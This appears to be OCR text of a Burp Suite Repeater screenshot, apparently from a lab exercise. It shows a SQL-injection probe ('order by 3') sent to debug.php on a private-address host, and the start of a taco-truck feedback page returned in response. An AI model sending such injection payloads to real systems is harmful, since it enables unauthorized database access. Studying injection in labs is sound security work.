 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < > Target: http://192.168.214.10
Request
Raw Params Headers Hex
1 GET /debug.php?id=1%20order%20by%203 HTTP/1.1
2 Host: 192.168.214.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Search... 0 matches Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Sep 2020 23:07:51 GMT
3 Server: Apache/2.4.33 (Win32) OpenSSL/1.1.0g PHP/7.2.4
4 X-Powered-By: PHP/7.2.4
5 Content-Length: 1213
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="utf-8">
13 <meta name="viewport" content="width=device-width,initial-scale=1">
14 <title>
Customer Feedback
</title>
15 <link href="../../css/bootstrap.min.css" rel="stylesheet" th:href="@{/css/boots
16
17 </head>
18 <body>
19 <div class="container">
20 <div class="row">
21 <nav class="navbar navbar-expand-lg navbar-light bg-light">
22 <a class="navbar-brand" href="#">Tom's Taco Truck</a>
23 <div>
24 <ul class="navbar-nav">
25 <li class="nav-item">
26 <a class="nav-link" href="/index.php">Home </a>
27 </li>
28 <li class="nav-item">
29 <a class="nav-link" href="menu.php?file=current_menu.php">Menu <spa
</a>
30 </li>
Error 0 matches Pretty
Done 1,431 bytes | 30 millis